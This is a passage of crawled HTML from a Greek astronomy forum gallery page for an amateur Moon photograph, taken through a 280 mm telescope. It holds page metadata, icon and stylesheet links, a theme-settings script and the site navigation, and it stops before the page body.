

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.astrovox.gr/gallery/image/63-moon/
body_size: 90751
content:
<!DOCTYPE html>
<html id="focus" lang="el-GR" dir="ltr" 
data-focus-guest
data-focus-group-id='2'
data-focus-theme-id='4'
data-focus-alt-theme='3'
data-focus-navigation='dropdown'

data-focus-bg='1'




data-focus-scheme='dark'

data-focus-cookie='4'

data-focus-userlinks='border-right cta'
data-focus-post='margin'
data-focus-post-header='border-v'
data-focus-post-controls='transparent buttons'
data-focus-blocks='contrast pages sectiontitle'
data-focus-ui="new-badge guest-alert transparent-ficon large-navigation-icons"
data-focus-navigation-align="right"
data-focus-inherit-brand="true"
 data-globaltemplate="4.7.12">
	<head>
		<meta charset="utf-8">
        
		<title>Moon - Σελήνη - AstroVox</title>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">



	<meta name="twitter:card" content="summary_large_image" />




	
		
			
				<meta property="og:title" content="Moon">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://www.astrovox.gr/gallery/image/63-moon/">
			
		
	

	
		
			
				<meta name="description" content="Χρησιμοποίθηκε το τηλεσκόπιο των 280 μμ και η digital still SONY DSC F-717, 5 megapixels camera afocally.">
			
		
	

	
		
			
				<meta property="og:description" content="Χρησιμοποίθηκε το τηλεσκόπιο των 280 μμ και η digital still SONY DSC F-717, 5 megapixels camera afocally.">
			
		
	

	
		
			
				<meta property="og:updated_time" content="2021-11-03T14:02:06Z">
			
		
	

	
		
			
				<meta property="og:image" content="https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg">
			
		
	

	
		
			
				<meta property="og:image:type" content="image/jpeg">
			
		
	

	
		
			
				<meta property="og:site_name" content="AstroVox">
			
		
	

	
		
			
				<meta property="og:locale" content="el_GR">
			
		
	


	
		<link rel="canonical" href="https://www.astrovox.gr/gallery/image/63-moon/" />
	

	
		<link rel="preload" href="https://www.astrovox.gr/uploads/monthly_2004_01/large.980c1a2ce942f1b52b2186ddc65f908c.jpg.665b37a44aa857f6279281770c66d08b.jpg" as="image" type="image/jpeg" />
	





<link rel="manifest" href="https://www.astrovox.gr/manifest.webmanifest/">
<meta name="msapplication-config" content="https://www.astrovox.gr/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="AstroVox">
<meta name="apple-mobile-web-app-title" content="AstroVox">

	<meta name="theme-color" content="#000000">


	<meta name="msapplication-TileColor" content="#000000">


	<link rel="mask-icon" href="https://www.astrovox.gr/uploads/monthly_2021_11/safari-pinned-tab.svg?v=1710415527" color="#ffffff">




	

	
		
			<link rel="icon" sizes="36x36" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-36x36.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="48x48" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-48x48.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="72x72" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-72x72.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="96x96" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-96x96.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="144x144" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-144x144.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="192x192" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-192x192.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="256x256" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-256x256.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="384x384" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-384x384.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="512x512" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-512x512.png?v=1710415527">
		
	

	
		
			<meta name="msapplication-square70x70logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square70x70logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-TileImage" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-TileImage.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-square150x150logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square150x150logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-wide310x150logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-wide310x150logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-square310x310logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square310x310logo.png?v=1710415527"/>
		
	

	
		
			
				<link rel="apple-touch-icon" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-57x57.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="60x60" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-60x60.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="72x72" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-72x72.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="76x76" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-76x76.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="114x114" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-114x114.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="120x120" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-120x120.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="144x144" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-144x144.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="152x152" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-152x152.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="180x180" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-180x180.png?v=1710415527">
			
		
	




	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">

	
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 568px) and (device-height: 320px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1136x640.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 812px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2436x1125.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1792x828.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-828x1792.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 667px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1334x750.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1242x2688.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 736px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2208x1242.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1125x2436.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1242x2208.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1366px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2732x2048.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2688x1242.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1112px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2224x1668.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-750x1334.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2048x2732.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1194px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2388x1668.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1668x2224.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-640x1136.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1668x2388.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 768px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2048x1536.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1536x2048.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2360x1640.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1180px) and (device-height: 820px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1640x2360.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2160x1620.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1080px) and (device-height: 810px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1620x2160.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2778x1284.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1284x2778.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2532x1170.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1170x2532.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 780px) and (device-height: 360px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2340x1080.png?v=1710415527">
		
	


<link rel="preload" href="//www.astrovox.gr/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		




	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/341e4a57816af3ba440d891ca87450ff_framework.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/20446cf2d164adcc029377cb04d43d17_flags.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/24bd4821c74747f952801a16eb6c868a_main.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/13136374e1b49ed2a6386fef2a59fb0c_skins.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/37c6452ea623de41c991284837957128_gallery.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/22e9af7d7c6ac7ddc7db0f1b0d471efc_gallery_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/8a32dcbf06236254181d222455063219_global.css?v=d28b68d9991759125148' media='all'>





<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=d28b68d9991759125148' media='all'>




		
<script type='text/javascript'>
var focusHtml = document.getElementById('focus');
var cookieId = focusHtml.getAttribute('data-focus-cookie');

//	['setting-name', enabled-by-default, has-toggle]
var focusSettings = [
	
 
	['mobile-footer', 1, 1],
	['fluid', 0, 1],
	['larger-font-size', 0, 1],
	['sticky-author-panel', 0, 1],
	['sticky-sidebar', 0, 1],
	['flip-sidebar', 0, 1],
	
	
]; 
for(var i = 0; i < focusSettings.length; i++) {
	var settingName = focusSettings[i][0];
	var isDefault = focusSettings[i][1];
	var allowToggle = focusSettings[i][2];
	if(allowToggle){
		var choice = localStorage.getItem(settingName);
		if( (choice === '1') || (!choice && (isDefault)) ){
			focusHtml.classList.add('enable--' + settingName + '');
		}
	} else if(isDefault){
		focusHtml.classList.add('enable--' + settingName + '');
	}
}


</script>

 
		
		
		

	
	<link rel='shortcut icon' href='https://www.astrovox.gr/uploads/monthly_2021_11/favicon.ico' type="image/x-icon">

		
 
	</head>
	<body class="ipsApp ipsApp_front ipsJS_none ipsClearfix" data-controller="core.front.core.app"  data-message=""  data-pageapp="gallery" data-pagelocation="front" data-pagemodule="gallery" data-pagecontroller="view" data-pageid="63"   >
		
        

        

		<a href="#ipsLayout_mainArea" class="ipsHide" title="Go to main content on this page" accesskey="m">Jump to content</a>
		
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			
			
				
				
			
				
					<li id='elMobileBreadcrumb'>
						<a href='https://www.astrovox.gr/gallery/category/3-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>
							<span>Σελήνη</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
  
	<li class='elMobileNav__home'>
		<a href='https://www.astrovox.gr/'><i class="fa fa-home" aria-hidden="true"></i></a>
	</li>
	
	
	<li >
		<a data-action="defaultStream" href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://www.astrovox.gr/search/' data-class='display--focus-mobile-search'><i class='fa fa-search'></i></a>
		</li>
	

	
<li data-focus-editor>
	<a href='#'>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li data-focus-toggle-theme>
	<a href='#'>
		<i class='fa'></i>
	</a>
</li>
  	
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
		
<div class='focus-mobile-search'>
	<div class='focus-mobile-search__close' data-class='display--focus-mobile-search'><i class="fa fa-times" aria-hidden="true"></i></div>
</div>
	<div class="ipsLayout_container">
		<div id="ipsLayout_header">
			<header class="focus-header">
				<div class="focus-header-align">
					
<a class='focus-logo' href='https://www.astrovox.gr/' accesskey='1'>
	
		
		<span class='focus-logo__image'>
			<img src="https://www.astrovox.gr/uploads/monthly_2021_11/Logo-onDark2.png.5843afc668aaf966d2be5ad3df021744.png" alt='AstroVox'>
		</span>
		
			<!-- <span class='focus-logo__text'>
				<span class='focus-logo__name'>illuminate (dark)</span>
				
			</span> -->
		
	
</a>
					<div class="focus-nav-bar">
						<div class="ipsLayout_container ipsFlex ipsFlex-jc:between ipsFlex-ai:center">
							<div class="focus-nav">

	<nav  class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsNavBar_primary--loading ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
		<li  id='elNavSecondary_10' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://www.astrovox.gr/forums/"  data-navItem-id="10" >
					Forum<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_13' data-role="navBarItem" data-navApp="calendar" data-navExt="Calendar">
			
			
				<a href="https://www.astrovox.gr/events/"  data-navItem-id="13" >
					Αστροημερολόγιο<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_15' data-role="navBarItem" data-navApp="gallery" data-navExt="Gallery">
			
			
				<a href="https://www.astrovox.gr/gallery/"  data-navItem-id="15" data-navDefault>
					Αστροφωτογραφίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_49' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.astrovox.gr/recentastrophotos/"  data-navItem-id="49" >
					Πρόσφατες Αστροφωτογραφίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_51' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.astrovox.gr/gallery/submit/"  data-navItem-id="51" >
					Αποστολή Αστροφωτογραφίας<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_15' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_15' id='elNavigationMore_15_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_15_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_38' data-role="navBarItem" data-navApp="classifieds" data-navExt="classifieds">
			
			
				<a href="https://www.astrovox.gr/classifieds/"  data-navItem-id="38" >
					Αγγελίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_55' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.astrovox.gr/classifieds/submit/?_new=1"  data-navItem-id="55" >
					Νέα Αγγελία<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_48' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.astrovox.gr/recentadverts/"  data-navItem-id="48" >
					Πρόσφατες Αγγελίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
	

	
	

	
	

					<li class='ipsHide' id='elNavigationMore_38' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_38' id='elNavigationMore_38_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_38_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_47' data-role="navBarItem" data-navApp="core" data-navExt="Menu">
			
			
				<a href="#" id="elNavigation_47" data-ipsMenu data-ipsMenu-appendTo='#elNavSecondary_47' data-ipsMenu-activeClass='ipsNavActive_menu' data-navItem-id="47" >
					Περιεχόμενο <i class="fa fa-caret-down"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
				<ul id="elNavigation_47_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/search/' >
					Αναζήτηση
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/online/' >
					Συνδεδεμένοι Χρήστες
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/discover/' >
					Δραστηριότητα
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_52' data-role="navBarItem" data-navApp="core" data-navExt="Menu">
			
			
				<a href="#" id="elNavigation_52" data-ipsMenu data-ipsMenu-appendTo='#elNavSecondary_52' data-ipsMenu-activeClass='ipsNavActive_menu' data-navItem-id="52" >
					Χρήσιμα <i class="fa fa-caret-down"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
				<ul id="elNavigation_52_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astroclubs.gr/' target='_blank' rel="noopener">
					<i class="fa fa-users" aria-hidden="true"></i> Μητρώο Συλλόγων
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/clubs/1-astrovox-astrophotography-team/' >
					<i class="fa fa-camera" aria-hidden="true"></i> AVAT
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.heavens-above.com/skychart.aspx?SL=1&amp;SN=1&amp;lat=37.983&amp;lng=23.733&amp;loc=Athens&amp;alt=147&amp;tz=EET' target='_blank' rel="noopener">
					<i class="fa fa-star"></i>  Ο Ουρανός τώρα
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

				
				<li class="focus-nav__more focus-nav__more--hidden">
					<a href="#"> More <span class='ipsNavBar_active__identifier'></span></a>
					<ul class='ipsNavBar_secondary'></ul>
				</li>
				
			</ul>
			

	<div id="elSearchWrapper">
		<div id='elSearch' data-controller="core.front.core.quickSearch">
			<form accept-charset='utf-8' action='//www.astrovox.gr/search/?do=quicksearch' method='post'>
                <input type='search' id='elSearchField' placeholder='Αναζήτηση...' name='q' autocomplete='off' aria-label='Αναζήτηση'>
                <details class='cSearchFilter'>
                    <summary class='cSearchFilter__text'></summary>
                    <ul class='cSearchFilter__menu'>
                        
                        <li><label><input type="radio" name="type" value="all"  checked><span class='cSearchFilter__menuText'>Παντού</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:3}'><span class='cSearchFilter__menuText'>Αυτή η κατηγορία</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:63}'><span class='cSearchFilter__menuText'>This Image</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class='cSearchFilter__menuText'>Συζητήσεις</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="downloads_file"><span class='cSearchFilter__menuText'>Αρχεία</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="blog_entry"><span class='cSearchFilter__menuText'>Καταχωρίσεις ιστολογίου</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="calendar_event"><span class='cSearchFilter__menuText'>Εκδηλώσεις</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_pages_pageitem"><span class='cSearchFilter__menuText'>Σελίδες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records1"><span class='cSearchFilter__menuText'>Άρθρα</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_image"><span class='cSearchFilter__menuText'>Εικόνες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_album_item"><span class='cSearchFilter__menuText'>Άλμπουμ</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="nexus_package_item"><span class='cSearchFilter__menuText'>Προϊόντα</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="classifieds_advert"><span class='cSearchFilter__menuText'>Αγγελίες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="core_members"><span class='cSearchFilter__menuText'>Μέλη</span></label></li>
                        
                    </ul>
                </details>
				<button class='cSearchSubmit' type="submit" aria-label='Αναζήτηση'><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>
</div>
						</div>
					</div>
